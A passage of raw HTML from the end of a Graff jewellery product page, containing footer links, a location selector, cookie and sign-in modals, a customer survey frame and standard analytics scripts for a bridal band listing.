        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="8kgGXuOHH6IihSl6Lsy8FkwP_6hoS04DXVMlInROrjeE9E048hFTQnBn67u3jACfEK4pZwENvSaciSM6dP-Gl5XPQsSWor_febcKQVrQ6OSk1sYHjWlyUehp9drwUBj6y66mlChwqDi9BS3TROdUpexSW2OBlAiFW6I2Ebu6viNaOi9tu9Q="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016',
        'sessionFirstVisitTime': '1.768366305704E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Laurence Graff Signature Band","id":"RGR443ALL_RGR444_GR105276","brand":"Graff","category":"Engagement & Bridal/Wedding/Laurence Graff Signature Bands","dimension22":"bridal","dimension23":"bridal_wedding","dimension24":"laurence_graff_signature_bands","price":"7800.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
